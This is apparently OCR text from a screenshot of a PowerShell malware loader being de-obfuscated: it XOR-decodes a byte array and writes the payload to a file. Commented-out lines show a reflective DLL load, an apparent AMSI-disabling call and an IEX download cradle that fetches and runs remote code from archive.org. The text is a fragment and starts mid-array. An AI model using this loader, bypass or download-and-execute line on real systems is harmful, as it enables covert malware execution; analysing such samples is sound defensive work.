 eset1.ps1 × Function Atomic1.ps1 Function Atomic2.ps1
C: > Users > Administrator > Desktop > eset1.ps1
66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52,86,66,23,61,52)
5 $KeyArray = @(52, 86, 66, 23, 61)
6 $keyposition = 0
7 for ($i = 0; $i -lt $byteArray.count; $i++)
8 {
9 $byteArray[$i] = $byteArray[$i] -bxor $KeyArray[$keyposition]
10 $keyposition += 1
11 if ($keyposition -eq $keyArray.Length) { $keyposition = 0 }
12 }
13
14 $string = [System.Text.Encoding]::Unicode.GetString($byteArray)
15 Write-Output $string | Out-File -FilePath c:\output\file_eset1.bin
16 #[Reflection.Assembly]::Load([byte[]]$byteArray) | Out-Null
17 #Write-Output "DLL has been reflected"
18 #}
19 #[BP.AMS]::Disable()
20 }
21 Lamba
22 ;
23
24 #IEX (New-Object Net.WebClient).DownloadString('https://ia601508.us.archive.org/29/items/atomic1/atomic1.txt')